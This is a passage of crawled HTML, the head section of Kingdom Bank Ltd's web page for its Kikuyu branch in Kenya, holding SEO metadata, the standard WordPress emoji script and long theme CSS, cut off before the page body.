

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kingdombankltd.co.ke/?branch=kikuyu-branch
body_size: 25400
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Kikuyu Branch - Kingdom Bank Ltd</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.kingdombankltd.co.ke/?branch=kikuyu-branch" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kingdom Bank Ltd - We too are you" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kikuyu Branch - Kingdom Bank Ltd" />
		<meta property="og:url" content="https://www.kingdombankltd.co.ke/?branch=kikuyu-branch" />
		<meta property="og:image" content="https://www.kingdombankltd.co.ke/wp-content/uploads/2023/11/305602979_455102933301964_7594815312383742911_n.jpg" />
		<meta property="og:image:secure_url" content="https://www.kingdombankltd.co.ke/wp-content/uploads/2023/11/305602979_455102933301964_7594815312383742911_n.jpg" />
		<meta property="og:image:width" content="1079" />
		<meta property="og:image:height" content="1079" />
		<meta property="article:published_time" content="2020-02-24T01:21:23+00:00" />
		<meta property="article:modified_time" content="2024-07-04T13:05:47+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Kingdombanke/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Kikuyu Branch - Kingdom Bank Ltd" />
		<meta name="twitter:image" content="https://www.kingdombankltd.co.ke/wp-content/uploads/2023/11/305602979_455102933301964_7594815312383742911_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke#listItem","position":1,"name":"Home","item":"https:\/\/www.kingdombankltd.co.ke","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?post_type=branch#listItem","name":"Branches"}},{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?post_type=branch#listItem","position":2,"name":"Branches","item":"https:\/\/www.kingdombankltd.co.ke\/?post_type=branch","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch_region=kiambu-county#listItem","name":"Kiambu County"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch_region=kiambu-county#listItem","position":3,"name":"Kiambu County","item":"https:\/\/www.kingdombankltd.co.ke\/?branch_region=kiambu-county","nextItem":{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch#listItem","name":"Kikuyu Branch"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?post_type=branch#listItem","name":"Branches"}},{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch#listItem","position":4,"name":"Kikuyu Branch","previousItem":{"@type":"ListItem","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch_region=kiambu-county#listItem","name":"Kiambu County"}}]},{"@type":"Organization","@id":"https:\/\/www.kingdombankltd.co.ke\/#organization","name":"Kingdom Bank Ltd","description":"We too are you","url":"https:\/\/www.kingdombankltd.co.ke\/","telephone":"+254709881000","logo":{"@type":"ImageObject","url":"https:\/\/www.kingdombankltd.co.ke\/wp-content\/uploads\/2022\/05\/Kingdom-bank-logo.png","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch\/#organizationLogo","width":2581,"height":556},"image":{"@id":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Kingdombanke\/"]},{"@type":"WebPage","@id":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch#webpage","url":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch","name":"Kikuyu Branch - Kingdom Bank Ltd","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.kingdombankltd.co.ke\/#website"},"breadcrumb":{"@id":"https:\/\/www.kingdombankltd.co.ke\/?branch=kikuyu-branch#breadcrumblist"},"datePublished":"2020-02-24T04:21:23+00:00","dateModified":"2024-07-04T13:05:47+00:00"},{"@type":"WebSite","@id":"https:\/\/www.kingdombankltd.co.ke\/#website","url":"https:\/\/www.kingdombankltd.co.ke\/","name":"Kingdom Bank Ltd","description":"We too are you","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.kingdombankltd.co.ke\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Kingdom Bank Ltd &raquo; Feed" href="https://www.kingdombankltd.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kingdom Bank Ltd &raquo; Comments Feed" href="https://www.kingdombankltd.co.ke/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kingdombankltd.co.ke\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kingdombankltd.co.ke/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.kingdombankltd.co.ke/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.kingdombankltd.co.ke/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.kingdombankltd.co.ke/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans: Open Sans;--wp--preset--font-family--lato: Lato;--wp--preset--font-family--geologica: Geologica;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-lato-font-family{font-family: var(--wp--preset--font-family--lato) !important;}.has-geologica-font-family{font-family: var(--wp--preset--font-family--geologica) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='imt_font-awesome_vc-css' href='https://www.kingdombankltd.co.ke/wp-content/plugins/indeed-my-team-vc/files/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='imt_be_style_vc-css' href='https://www.kingdombankltd.co.ke/wp-content/plugins/indeed-my-team-vc/files/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='imt_owl_carousel_vc-css' href='https://www.kingdombankltd.co.ke/wp-content/plugins/indeed-my-team-vc/files/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='insight-style-css' href='https://www.kingdombankltd.co.ke/wp-content/themes/tm-arden/style.css' type='text/css' media='all' />
<style id='insight-style-inline-css' type='text/css'>
body{background-color:#fff;}
.tm-button-default  a:hover{
		background:none!important;
}
@media only screen and (min-width: 1360px) {
		.container{
				max-width:1360px;
		}
		body, .body-font-size{
				font-size: 1rem;
		}
}
@media only screen and (min-width: 1600px) {
		.container{
				max-width:1600px;
		}
		body, .body-font-size{
				font-size: 1.2rem;
		}
		.home .page-slider,
		#page-slider #rev_slider_6_1_wrapper{
				height:568px !important;
		}
		rs-module#rev_slider_6_1{
				height:568px !important;
				max-height:568px !important
		}
}
@media only screen and (min-width: 1900px) {
		.container{
				max-width:1900px;
		}
		.home .page-slider,
		#page-slider #rev_slider_6_1_wrapper{
				height:675px !important;
		}
		rs-module#rev_slider_6_1{
				height:675px !important;
				max-height:675px !important;
		}
}
.page-top-bar {
    padding-top: 0px !important;
    padding-bottom: 0px !important; 
}
.top-bar-wrap.top-bar-left ul li a{
		padding-right:15px;
}
.desktop-menu .menu--primary .menu__container > li > a {
    padding-top: 25px !important;
    padding-bottom: 25px !important; 
}
.desktop-menu .menu--primary .menu__container > li.tm-button-default a{
  background: rgba(237, 32, 36,1);
    padding-top: 15px !important;
    padding-bottom: 15px !important;
    border-radius: 10px;
    color: #fff;
    font-weight: 900;
}
.tm-button-default a:hover{
		background: rgba(237, 32, 36,0.8);
}
#featured-cta {
    z-index: 8;
    position: absolute;
    width: 100%;
}
.tm-button.tm-button-secondary{
		color:#ed2024 !important;
}
.tm-button.tm-button-secondary:hover{
		color:#fff !important;
}
.page-title-bar .page-title-bar-overlay {
    background-color: rgba(9, 61, 16,0.67) !important;
}
.desktop-menu .menu--primary .menu__container > li.tm-button-default a {
    background: rgb(22 83 29) !important;
}
.page-top-bar ul>li.featured a{
		color:rgb(22 83 29) !important;
}
.page-top-bar ul>li.featured a {
    background: #fff;
    border-radius: 10px;
    color: #ed2024;
    font-weight: 900;
}
.page-top-bar ul li a {
    padding: 2px 10px;
		margin-bottom:3px;
		margin-top:3px;
}
body.single-team article.type-team{
		padding-top:50px;
}
body.single-team article.type-team h3.heading{
		font-size:50px !important;
}
.page-title-bar-inner {
    padding-top: 100px !important;
    padding-bottom: 120px !important; 
}
.job-meta{
		margin-bottom: 10px;
		display:table;
}
.tm-button.style-1{
		height:45px;
		line-height:40px;
}
.job-meta .inline{
		margin-right: 10px;
    padding-right: 10px; 
		margin:10px 0;
}
.job-meta .inline label{
		font-weight:bold;
}
.career .list-box-item .heading{
		    color: #444;
    font-weight: 700;
}
.tab-content .tab-pane{
		display:none;
}
.tab-content .tab-pane.active{
		display:block;
		width:100%;
}
.tab-nav--2{
		display:table;
		padding-left:0px;
		clear:none;
}
.tab-nav--2 li{
		list-style-type:none;
		display:inline;
		float:left;
}
.tab-nav--2 li a {
    background-color: #eee;
    color: #182141;
    display: inline-block;
    font-size: 20px;
    padding: 10px 20px;
    position: relative;
}
.tab-nav--2 li a.active,.tab-nav--2 li a:hover{
		background:#1b6323;
		color:#fff;
}
.list-box__serial{
		display: inline;
    float: left;
    margin-right: 9px;
}
.list-box__serial h4{
		font-size: 20px;
    margin-top: 3px;
}
.job-meta .col-i{
		float:left;
		display:inline;
		padding-left:0px;
}
.job-meta label{
		font-weight:600;
}
.home .page-slider{
		position:relative;
}
.forex-rates{
		position: absolute;
    top: 0;
    width: 100%;
    /* background: rgba(255,255,255,0.6); */
    z-index: 3;
		background:rgba(255,255,255,0.6);
}
.forex-rates marquee .item{
		display:inline;
		float:left;
		margin-right:10px;
		white-space:nowrap;
}
.menu--primary .children li > a, .menu--primary .sub-menu li > a, .menu--primary .tm-list .item-wrapper {
    color: #222;
}
.menu--primary .sub-menu {
    background-color: #16531d !important;
		z-index:9;
}
.menu--primary .sub-menu li > a{
		color:#fff !important;
}
.menu--primary .sub-menu li:hover > a{
		color:#3ae618 !important;
}
.white-text-box .box-info .box-title,
.white-text-box .box-info .box-text{
		color:#fff;
}
.single-career .post-info h1,
.job-meta h4{
		margin-top:15px;
}
table.text-left td, table.text-left  th{
	text-align:left !important;
}
.desktop-menu .sm, .desktop-menu .sm ul, .desktop-menu .sm li {
padding-right: 7px;
padding-left: 5px;
}
.desktop-menu .sm-simple li > a .sub-arrow{
padding-left: 15px;		
}
.desktop-menu .menu--primary .menu__container > li.tm-button-default a {
padding-left:8px;
padding-right:8px;		
}

.tm-info-boxes.style-metro .grid-item {
background: #1b6323;
}

.tm-info-boxes.style-metro .grid-item.skin-primary .box-title {
		color: #ffffff;
}


.primary-font,.tm-button,button,input,select,textarea{font-family:Open Sans}.primary-font-important{font-family:Open Sans !important}::-moz-selection{color:#fff;background-color:#1b6323}::selection{color:#fff;background-color:#1b6323}body{font-size:15px}h1,.h1{font-size:26.4px}h2,.h2{font-size:17.4px}h3,.h3{font-size:14.4px}h4,.h4{font-size:10.8px}h5,.h5{font-size:9.6px}h6,.h6{font-size:7.2px}@media(min-width:544px) and(max-width:1199px){body{font-size:calc(15px +(15 - 15) *((100vw - 554px) / 646))}h1,.h1{font-size:calc(26.4px +(44 - 26.4) *((100vw - 554px) / 646))}h2,.h2{font-size:calc(17.4px +(29 - 17.4) *((100vw - 554px) / 646))}h3,.h3{font-size:calc(14.4px +(24 - 14.4) *((100vw - 554px) / 646))}h4,.h4{font-size:calc(10.8px +(18 - 10.8) *((100vw - 554px) / 646))}h5,.h5{font-size:calc(9.6px +(16 - 9.6) *((100vw - 554px) / 646))}h6,.h6{font-size:calc(7.2px +(12 - 7.2) *((100vw - 554px) / 646))}}.tm-sticky-kit.is_stuck{padding-top:110px}.boxed{max-width:1200px}@media(min-width:1200px){.container{max-width:1200px}}.primary-color,.topbar a,a.liked,blockquote,.comment-list .fn a,.widget_recent_entries a,.widget_recent_comments a,.widget_archive a,.widget_categories a,.widget_meta a,.widget_product_categories a,.widget_rss a,.widget_pages a,.widget_nav_menu a,.insight-core-bmw a,.tm-drop-cap.style-1 .drop-cap,.tm-button,.tm-button.style-1.tm-button-default:hover,.tm-button.style-1.tm-button-primary:hover,.tm-button.style-2.tm-button-white:hover,.tm-button.style-3.tm-button-default,.wpcf7-text.wpcf7-text,.wpcf7-textarea,.tm-list--icon .tm-list__marker,.tm-list--h-flow .tm-list__title,.tm-info-boxes.style-metro .grid-item.skin-secondary .box-title,.tm-info-boxes.style-metro .grid-item.skin-secondary 